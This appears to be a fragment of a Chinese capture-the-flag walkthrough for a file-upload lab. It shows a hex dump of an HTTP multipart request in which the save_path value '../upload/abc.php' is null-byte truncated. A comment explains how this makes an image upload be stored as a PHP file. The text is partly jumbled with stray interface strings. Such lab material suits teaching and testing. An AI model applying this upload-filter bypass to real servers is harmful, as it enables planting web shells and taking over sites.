 Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
20 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 ontent-Length: 4
21 33 38 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 38Connection:
22 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d 49 closeUpgrade-I
23 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 nsecure-Requests
24 3a 20 31 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 : 1Cache-Contr
25 6f 6c 3a 20 6d 61 78 2d 61 67 65 3d 30 0d 0a 0d ol: max-age=0
26 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
27 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 --------------29
28 33 35 38 32 36 39 36 32 32 34 34 36 34 0d 0a 43 3582696224464C
29 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
2a 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
2b 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 0d ame="save_path"
2c 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 61 62 63 ../upload/abc
2d 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d .phpa---------
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2f 2d 2d 2d 2d 32 39 33 35 38 32 36 39 36 32 32 34 ----293582696224
30 34 36 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 464Content-Dis
a的十六进制为61这里改成00，就可以00截断了
31 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
32 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
33 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
34 65 3d 22 31 32 33 2e 6a 70 67 22 0d 0a 43 6f 6e e="123.jpg"Con
35 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 tent-Type: image
消息记录
发送(S)